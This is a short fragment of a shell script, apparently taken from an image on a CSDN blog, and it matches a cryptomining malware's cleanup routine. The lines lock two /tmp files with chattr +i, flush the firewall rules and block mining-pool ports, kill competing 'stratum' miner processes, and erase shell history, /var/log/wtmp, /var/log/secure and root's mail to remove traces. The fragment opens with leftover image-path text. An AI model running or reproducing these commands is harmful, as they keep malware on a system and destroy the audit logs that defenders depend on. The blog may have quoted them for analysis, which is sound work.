 123 chmod 777 /tmp/update.sh
124 chattr +i /tmp/update.sh
125 chmod 777 /tmp/config.json
126 chattr +i /tmp/config.json
127
128 fi
129 iptables -F
130 iptables -X
131 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
132 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
133 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
134 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
135 service iptables reload
136 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
137 history -c
138 echo > /var/spool/mail/root
139 echo > /var/log/wtmp
140 echo > /var/log/secure
141 echo > /root/.bash_history
https://blog.csdn.net/momo_sleet